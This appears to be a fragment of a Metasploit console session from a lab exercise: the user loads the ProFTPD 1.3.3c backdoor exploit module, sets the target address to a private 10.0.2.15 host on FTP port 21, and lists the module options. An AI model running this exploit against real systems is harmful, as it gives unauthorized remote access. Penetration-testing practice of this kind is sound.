 msf exploit(unix/ftp/proftpd_133c_backdoor) > set RHOST 10.0.2.15
RHOST => 10.0.2.15
msf exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.0.2.15 yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic